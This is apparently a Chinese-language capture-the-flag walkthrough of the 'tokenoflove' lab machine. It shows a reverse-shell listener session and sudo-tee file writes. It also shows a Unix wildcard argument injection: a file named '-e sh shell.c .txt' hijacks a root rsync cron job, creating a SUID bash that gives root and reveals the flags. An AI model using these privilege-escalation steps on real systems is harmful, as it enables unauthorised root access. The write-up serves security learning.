
不过当你在执行的时候会显示需要text字段
但实际上命令是会被执行的,只不过没有回显
尝试反弹一个shell,监听一下端口
1 2 3 4 5 6 7 8 9 10 ❯ pwncat-cs -lp 2333 [13:58:14] Welcome to pwncat 🐈! __main__.py:164 [13:58:18] received connection from 192.168.60.188:49000 bind.py:84 [13:58:18] 0.0.0.0:2333: upgrading from /usr/bin/dash to /usr/bin/bash manager.py:957 [13:58:19] 192.168.60.188:49000: registered new host w/ db manager.py:957 (local ) pwncat$ (remote) cupido@tokenoflove:/home/cupido/tokenoflove$ cd ~ (remote) cupido@tokenoflove:/home/cupido$ cat user.txt 2032f531b474172175d02465b0a4941c
这样就拿到user了
再次进行信息收集
Root提权 发现可以利用eros的身份执行tee
可以任意文件写入
1 2 3 4 5 6 7 (remote) cupido@tokenoflove:/home/cupido$ sudo -l Matching Defaults entries for cupido on tokenoflove: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty User cupido may run the following commands on tokenoflove: (eros) NOPASSWD: /usr/bin/tee
上传pspy64,可以看到root有个定时任务
定期将eros家目录中的txt文件和root的私钥文件同步到/root/copyhome-eros中
1 2 3 2025/02/16 15:48:01 CMD: UID=0 PID=4373 | /bin/sh -c bash -c "cd /home/eros && rsync -i /root/.ssh/id_ed25519 -t *.txt tokenoflove:/root/copyhome-eros" > /dev/null 2>&1 2025/02/16 15:48:01 CMD: UID=0 PID=4374 | rsync -i /root/.ssh/id_ed25519 -t nota2.txt nota3.txt nota.txt tokenoflove:/root/copyhome-eros
因此当前思路是构造一个畸形的txt文件
在这卡住了
卡了有半天了
unix通配符命令执行 Back To The Future: Unix Wildcards Gone Wild
在exploit DB中有篇14年的文章
讲了如何利用通配符来执行命令
这是我完全想不到的
直接跳到看4.4章节
就是利用-e sh这个选项来执行sh
首先我们先写一个脚本赋予bash suid权限,再是-e sh调用这个脚本
通过pspy可以看到成功调用了shell.c
1 2 3 4 5 6 7 8 9 10 11 12 (remote) cupido@tokenoflove:/home/eros$ echo 'cp /bin/bash /tmp/sh&&chmod +s /tmp/sh' |sudo -u eros tee /home/eros/shell.c cp /bin/bash /tmp/sh&&chmod +s /tmp/sh(remote) cupido@tokenoflove:/home/eros$ echo 1 |sudo -u eros tee /home/eros/"-e sh shell.c .txt" 1 (remote) cupido@tokenoflove:/tmp$ ./pspy64 2025/02/17 10:19:01 CMD: UID=0 PID=1209 | /usr/sbin/CRON -f 2025/02/17 10:19:01 CMD: UID=0 PID=1210 | /usr/sbin/CRON -f 2025/02/17 10:19:01 CMD: UID=0 PID=1211 | /bin/sh -c bash -c "cd /home/eros && rsync -i /root/.ssh/id_ed25519 -t *.txt tokenoflove:/root/copyhome-eros" > /dev/null 2>&1 2025/02/17 10:19:01 CMD: UID=0 PID=1212 | rsync -i /root/.ssh/id_ed25519 -t -e sh shell.c .txt nota2.txt nota3.txt nota.txt tokenoflove:/root/copyhome-eros 2025/02/17 10:19:01 CMD: UID=0 PID=1213 | sh shell.c .txt tokenoflove rsync --server -te.LsfxCIvu --log-format=%i . /root/copyhome-eros 2025/02/17 10:19:01 CMD: UID=0 PID=1214 | sh shell.c .txt tokenoflove rsync --server -te.LsfxCIvu --log-format=%i . /root/copyhome-eros
并且在/tmp目录下也出现了sh
常规提权即可
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 (remote) cupido@tokenoflove:/tmp$ ls -al total 4304 drwxrwxrwt 9 root root 4096 feb 17 10:19 . drwxr-xr-x 18 root root 4096 feb 14 21:17 .. drwxrwxrwt 2 root root 4096 feb 17 10:05 .font-unix drwxrwxrwt 2 root root 4096 feb 17 10:05 .ICE-unix -rwxr-xr-x 1 cupido cupido 3104768 ene 17 2023 pspy64 -rwsr-sr-x 1 root root 1265648 feb 17 10:19 sh drwx------ 3 root root 4096 feb 17 10:05 systemd-private-1c948e1778c34ebc8488ca7d8036a190-apache2.service-OM12rl drwx------ 3 root root 4096 feb 17 10:05 systemd-private-1c948e1778c34ebc8488ca7d8036a190-systemd-logind.service-FlaswH drwx------ 3 root root 4096 feb 17 10:05 systemd-private-1c948e1778c34ebc8488ca7d8036a190-systemd-timesyncd.service-oIPD0S drwxrwxrwt 2 root root 4096 feb 17 10:05 .X11-unix drwxrwxrwt 2 root root 4096 feb 17 10:05 .XIM-unix (remote) cupido@tokenoflove:/tmp$ ./sh -p (remote) root@tokenoflove:/tmp# id uid=1000(cupido) gid=1000(cupido) euid=0(root) egid=0(root) grupos=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),100(users ),106(netdev),1000(cupido) (remote) root@tokenoflove:/tmp# cat /root/root.txt e0772277e3cdf59b65c6b76df5b84ea6